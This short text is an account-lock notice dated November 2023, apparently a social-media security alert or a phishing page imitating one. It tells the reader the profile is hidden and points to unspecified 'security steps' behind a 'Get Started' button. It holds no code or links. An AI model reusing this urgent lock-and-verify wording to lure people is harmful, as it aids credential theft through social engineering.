 Hi, we need to confirm this account belongs to you
Account Locked November 04, 2023
To protect you, your profile is hidden now and you can't access some features.
You’ll need to complete some security steps to confirm this is your account.
Get Started